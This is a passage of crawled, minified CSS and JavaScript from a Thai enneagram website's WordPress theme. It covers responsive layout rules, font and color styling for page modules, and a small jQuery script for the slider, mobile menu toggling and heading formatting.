(max-width:767px){.nivo-caption{width:72%;bottom:20%}}@media screen and (max-width:1169px) and (min-width:768px){*{box-sizing:border-box}.social-icons a{box-sizing:content-box;margin-bottom:5px}.container{width:auto;padding:0 20px}.logo{width:38%;float:left;position:relative}.nivo-caption{bottom:20%;width:50%}.slide_info h2{font-size:24px!important;line-height:30px}.content-area{width:auto;margin:0;padding:50px 20px}#sidebar{width:30%}.site-main{width:65%}.cols-3 h5{font-size:22px}.welcomewrap img{width:50%}.slider-wrapper{min-height:200px}.footer{padding-top:40px;padding-bottom:30px}}@media screen and (min-width:768px) and (max-width:980px){.fourbox h3{font-size:16px;margin-bottom:20px}.fourbox .thumbbx{width:160px;height:160px;margin-bottom:20px}.fourbox .thumbbx img{min-height:160px}.post-thumb{height:auto}}@media screen and (max-width:1169px) and (min-width:981px){html{overflow-x:hidden}.logo{width:20%}.headertop .header-inner{width:auto}}@media screen and (max-width:980px){.toggleMenu{display:block}.sitenav{float:none;margin:0;position:relative;overflow-x:hidden;background-color:#f08b08;border-radius:0;top:0;border-bottom:none}.sitenav ul{color:#000;width:100%!important;float:none!important;margin:0;padding:0}.sitenav ul li{border-top:1px #ccc solid;display:block;float:none;text-align:left;border-bottom:none!important}.sitenav ul li a{padding:5px 10px!important;display:block;color:#fff;border:none}.sitenav ul li a:hover,.sitenav ul li.current_page_item a{color:#fff;border:none;border-radius:0}.sitenav ul li ul,.sitenav ul li ul ul{display:block!important}.sitenav ul li ul li a:before{content:"\00BB \00a0"}.sitenav ul li ul li a{padding-left:20px!important}.sitenav ul li ul li a{border:none}.sitenav ul li ul li ul li a{padding-left:30px!important}.sitenav ul li ul li ul li ul li a{padding-left:40px!important}.sitenav ul li:hover>ul{background:none!important;box-shadow:none}.sitenav ul li:hover>ul{background:transparent!important;width:auto!important;display:block;position:relative!important;left:0;right:0;top:0;padding:0}.sitenav ul li:hover ul li ul,.sitenav ul li:hover ul li:hover>ul,.sitenav ul li:hover ul li:hover>ul li ul{background:transparent!important;display:block;position:relative!important;right:0;left:0;top:0}.sitenav ul li:hover ul li:hover ul,.sitenav ul li:hover ul li:hover ul li:hover ul{left:0!important}.headertop{text-align:center}.headertop .header-inner{width:auto}.headertop .header-inner,.widget-left,.topright{width:auto;padding:0;float:none}.topbar-container{float:none}.welcomewrap{width:auto}#wrapfirst{padding:40px 0}#home_slider{top:auto}.container.menuwrapper{background:transparent!important}#menubar{border-top:3px solid transparent!important}.facilities{margin-top:0}}

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/namfah-style.css?ver=1763556741
body_size: 1818
content:
@import "https://fonts.googleapis.com/css?family=Kanit:200,400|Taviraj:200,400&subset=thai";h1,h2,h3,h4,h5,h6,.getaquote a,.sitenav ul,.post-navigation a,input.search-submit,.post-categories a{font-family:'Kanit',sans-serif;font-weight:400}body,input{font-family:'Taviraj',serif;font-weight:200;font-size:large;color:#5c5c5c;line-height:inherit}a:hover,.post-categories a:hover{color:#f59331}.widget-right,.design-by{font-family:'Kanit',sans-serif;font-weight:200}.post-categories a{font-size:22px;color:#1074ba}.slide_info p{font-size:18px;line-height:170%;color:#5c5c5c}.slide_info h2{font-size:40px;color:#5c5c5c}.nivo-caption{bottom:15%}.nivo-caption{width:35%}.nivo-controlNav a.active{background-color:#f59331!important}.nivo-controlNav{bottom:5%}.facilities a:hover{color:#fff}.post-navigation a{font-size:22px}.home .site-main,.page .site-main,.single-dslc_downloads .site-main,.single-dslc_project .site-main,.single-dslc_projects .site-main{width:100%}.home .site-main h1.entry-title,.logo p,.facilities,.page #sidebar,.single-dslc_downloads #sidebar,.single-dslc_downloads .postmeta,.single-dslc_project #sidebar,.single-dslc_project .postmeta,.single-dslc_projects #sidebar{display:none}.logo{padding:5px 0}.logo img{height:auto}.sitenav ul{font-size:large}.sitenav ul li a:hover,.sitenav ul li.current_page_item a,.sitenav ul li.menu-item-has-children.hover,.sitenav ul li.current-menu-parent a.parent,.sitenav ul li:hover>a{background-color:#dfdfdf;color:#1074ba}.sitenav ul li:hover>ul{background-color:#004d75;width:250px}.sitenav ul li a{border-right:2px solid #004d75}.sitenav ul li>ul li a{background-color:#1074ba;color:#fff}.container.footer{display:none}.copyright-wrapper{background-color:#024d72}.getaquote a{background:#f59331;font-size:large}.single-dslc_downloads .post-thumb,.single-dslc_downloads .post-thumb img,.single-post .post-thumb,.single-post .post-thumb img,.single-dslc_project .post-thumb img{width:inherit;height:inherit;display:block;margin-left:auto;margin-right:auto}.single-dslc_downloads .post-thumb,.single-dslc_project .post-thumb,.single-post .post-thumb{float:inherit;margin-bottom:40px}.type-dslc_downloads .entry-header,.type-dslc_project .entry-header,.post-navigation,.entry-content{margin-bottom:40px}form.search-form{margin-bottom:20px}#commentform input#submit,a.ReadMore{background-color:#1074ba;color:#fff;font-family:'Kanit',sans-serif;font-weight:400;font-size:16px}#sidebar ul li{margin-left:15px}.post-categories{list-style:none}.post-categories li{margin-left:0px!important}.entry-header h4 a{font-size:24px}#home_slider{top:-60px}.blog_lists p{line-height:140%}.page-id-25 .entry-title{display:none}.page_content p{line-height:140%}.page-template-default .dslc-modules-section{background:none!important}#dslc-content .dslc-blog-post-meta{border:none}#dslc-module-150 .dslc-blog-post-title,#dslc-module-160 .dslc-blog-post-title,#dslc-module-204 .dslc-blog-post-title,#dslc-module-205 .dslc-blog-post-title{margin-bottom:0}#dslc-module-150 .dslc-post,#dslc-module-160 .dslc-post,#dslc-module-204 .dslc-post,#dslc-module-205 .dslc-post{margin-bottom:60px}#dslc-module-150 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-160 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-204 .dslc-blog-post-read-more a:hover .dslc-icon,#dslc-module-205 .dslc-blog-post-read-more a:hover .dslc-icon{color:#1074ba}#sidebar{display:none}.site-main{width:100%}@media screen and (max-width:767px){.widget-right{width:auto}.dslc-modules-area{margin-bottom:20px}#dslc-module-71{display:none}#dslc-module-67 .dslc-text-module-content,.dslc-module-front.dslc-col{margin-bottom:0}#dslc-module-69 .dslc-separator{margin-bottom:0;padding-bottom:0}#home_slider{top:0}div#dslc-module-67 h2 strong{line-height:120%}}@media screen and (max-width:1169px){#menubar{margin-bottom:20px}a.toggleMenu{font-family:'Kanit',sans-serif;font-weight:400;font-size:20px}.toggle a,.sitenav{background-color:#1074ba}.nivo-caption{width:40%;bottom:5%}.slide_info p{font-size:12px}}@media screen and (max-width:1169px) and (min-width:981px){.logo{width:30%}.slide_info p{font-size:18px}}#dslc-module-52 .dslc-download-main,#dslc-module-52 .dslc-project-main{padding-bottom:0px!important}.enneagram-book-price{font-family:'Kanit',sans-serif!important;font-weight:400!important;font-size:30px;color:#f59331!important}.dslc-download-info,.dslc-project-info{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:13px!important;color:#5c5c5c!important;line-height:normal!important}.wpcf7-form-control.wpcf7-submit{padding:10px!important}.wpcf7-form-control{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important}.dslc-text-module-content h2,.dslc-text-module-content h3,.dslc-text-module-content h4,.wpcf7 label,#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-family:'Kanit',sans-serif!important;font-weight:400!important}.dslc-text-module-content h2,.dslc-html-module-content h2{font-size:38px!important}.dslc-text-module-content h4{font-size:30px!important}.dslc-text-module-content p,.dslc-text-module-content li{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:large!important;color:#5c5c5c!important;line-height:normal!important}.dslc-modules-section{padding-top:0px!important;padding-bottom:0px!important}#dslc-module-9 .dslc-text-module-content{font-family:'Kanit',sans-serif!important;font-weight:400!important;font-size:40px!important;line-height:120%!important;background-color:#f59331!important;padding:5px!important;text-align:center!important;margin-bottom:50px!important;color:#ffffff!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}#dslc-module-4 .dslc-cpt-post-title h2 a,#dslc-module-11 .dslc-text-module-content p,#dslc-module-12 .dslc-text-module-content p,#dslc-module-18 .dslc-text-module-content p,#dslc-module-22 span.dslca-editable-content{font-family:'Kanit',sans-serif!important;font-weight:400!important}#dslc-module-11 .dslc-text-module-content p,#dslc-module-12 .dslc-text-module-content p,#dslc-module-18 .dslc-text-module-content p,#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-size:30px!important;text-align:center!important;color:#1074ba!important}#dslc-content .dslc-download-title h2 a,#dslc-content .dslc-project-title h2 a{font-size:22px!important}#dslc-module-4 .dslc-cpt-post-title h2,#dslc-module-4 .dslc-cpt-post-title h2 a{color:#f59331!important;font-size:22px!important}#dslc-module-4 .dslc-cpt-post-title h2 a:hover{color:#f59331!important}#dslc-module-4 .dslc-cpt-post-excerpt p,#dslc-module-19 .dslc-text-module-content p,#dslc-module-20 .dslc-text-module-content p,#dslc-module-21 .dslc-text-module-content p,#dslc-module-19 .dslc-text-module-content li,#dslc-module-20 .dslc-text-module-content li,#dslc-module-21 .dslc-text-module-content li,.dslc-download-excerpt,.dslc-project-excerpt{font-family:'Taviraj',serif!important;font-weight:200!important;font-size:larger!important;color:#5c5c5c!important}.dslc-download-excerpt,.dslc-project-excerpt{font-size:16px!important}#dslc-module-22 span.dslca-editable-content,#dslc-module-22 .dslc-button a,.dslc-pagination li.dslc-active a,#dslc-module-c7nnjbtpoj span.dslca-editable-content,#dslc-module-c7nnjbtpoj .dslc-button a,.dslc-pagination li.dslc-active a,#dslc-module-g0d6guknof8 span.dslca-editable-content,#dslc-module-g0d6guknof8 .dslc-button a,.dslc-pagination li.dslc-active a{color:#ffffff!important;font-size:14px!important}.dslc-pagination li.dslc-active a{text-align:center}#dslc-module-22 span.dslca-editable-content:hover,#dslc-module-c7nnjbtpoj span.dslca-editable-content:hover,#dslc-module-g0d6guknof8 span.dslca-editable-content:hover{background-color:#dfdfdf!important;color:#1074ba!important}#dslc-module-22 .dslc-button a:hover,#dslc-module-c7nnjbtpoj .dslc-button a:hover,#dslc-module-g0d6guknof8 .dslc-button a:hover{background-color:#dfdfdf!important;color:#1074ba!important}li.dslc-pagination-load-more.dslc-inactive{display:none!important}a.slide_more{font-family:'Kanit'!important;font-weight:400!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.enneagram.co.th/wp-content/cache/min/1/wp-content/themes/skt-toothy/js/custom.js?ver=1763556741
body_size: 597
content:
jQuery(window).load(function(){if(jQuery('#slider')>0){jQuery('.nivoSlider').nivoSlider({effect:'fade',})}else{jQuery('#slider').nivoSlider({effect:'fade',})}});var ww=jQuery(window).width();jQuery(document).ready(function(){jQuery(".sitenav li a").each(function(){if(jQuery(this).next().length>0){jQuery(this).addClass("parent")}})
jQuery(".toggleMenu").click(function(e){e.preventDefault();jQuery(this).toggleClass("active");jQuery(".sitenav").slideToggle('fast')});adjustMenu()})
jQuery(window).bind('resize orientationchange',function(){ww=jQuery(window).width();adjustMenu()});var adjustMenu=function(){if(ww<981){jQuery(".toggleMenu").css("display","block");if(!jQuery(".toggleMenu").hasClass("active")){jQuery(".sitenav").hide()}else{jQuery(".sitenav").show()}
jQuery(".sitenav li").unbind('mouseenter mouseleave')}else{jQuery(".toggleMenu").css("display","none");jQuery(".sitenav").show();jQuery(".sitenav li").removeClass("hover");jQuery(".sitenav li a").unbind('click');jQuery(".sitenav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave',function(){jQuery(this).toggleClass('hover')})}}
jQuery(document).ready(function(){jQuery('.srchicon').click(function(){jQuery('.searchtop').toggle();jQuery('.topsocial').toggle()})});jQuery(document).ready(function(){jQuery('h2.section-title').each(function(index,element){var heading=jQuery(element);var word_array,last_word,first_part;word_array=heading.html().split(/\s+/);last_word=word_array.pop();first_part=word_array.join(' ');heading.html([first_part,' <span>',last_word,'</span>'].join(''))})})